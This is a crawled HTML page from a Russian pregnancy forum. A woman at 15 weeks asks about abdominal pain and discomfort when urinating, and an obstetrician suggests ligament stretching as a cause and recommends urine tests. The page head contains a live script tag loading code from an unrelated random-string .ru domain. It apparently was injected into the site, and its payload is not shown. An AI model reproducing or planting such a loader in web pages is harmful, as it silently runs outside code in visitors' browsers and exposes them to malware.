

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1181/beremennost/
body_size: 9755
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>15 неделя болит живот</title>
                <meta name="description" content="Что делать, если на 15 неделе болит живот и в каком случае стоит обращаться к врачу читайте на нашем форуме. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Беременность</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Екатерина</b><br><img src="//www.gravatar.com/avatar/2998aa4e3cce90307d1c01a623ec7c35?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня 15 неделя, животика совсем не видно, вес стабильный! Начало колоть внизу живота слева, и в туалет ходить по-маленькому не очень комфортно. Это нормально или это что-то страшное?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-02-17</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-02-17 19:22:44:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Екатерина! Когда сдавали последний ОАМ? Боли могут быть из-за того, что маточка растет и связки тянутся. А вот на счет мочеиспускания это надо ОАМ и бак.посев мочи сдать. Будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/korjik/">Коржик</a></li>
                    <li><a href="/kanape_retsept/">Канапе рецепт</a></li>
                    <li><a href="/pirog_na_skoruyu_ruku/">Пирог на скорую руку</a></li>
                    <li><a href="/utka_retseptyi_prigotovleniya/">Утка рецепты приготовления</a></li>
                    <li><a href="/sushki_s_farshem/">Сушки с фаршем</a></li>
                    <li><a href="/salat_ananas/">Салат Ананас</a></li>
                    <li><a href="/ponchiki_retsept/">Пончики рецепт</a></li>
                    <li><a href="/kak_prigotovit_steyk_iz_govyadinyi/">Как приготовить стейк из говядины</a></li>
                    <li><a href="/bulochki_s_koritsey/">Булочки с корицей</a></li>
                    <li><a href="/tsyiplenok_tabaka/">Цыпленок табака</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/pokalyvanie-vnizu-zhivota-pri-beremennosti/">Покалывание внизу живота при беременности</a></li><li><a href="/kolit-u-rebenka/">Колит у ребенка</a></li><li><a href="/penistyj-stul-u-grudnichka/">Пенистый стул у грудничка</a></li><li><a href="/salat_s_kitayskoy_kapustoy/">Салат с китайской капустой</a></li><li><a href="/sup_pyure_iz_brokkoli/">Суп пюре из брокколи</a></li><li><a href="/uzi_ne_pokazyivaet_beremennost/">УЗИ не показывает беременность</a></li><li><a href="/po_kakim_prichinam_vashego_rebenka_mogut_osvobodit_ot_fizkulturyi_i_drugih_nagruzok/">По каким причинам вашего ребенка могут освободить от физкультуры и других нагрузок?</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
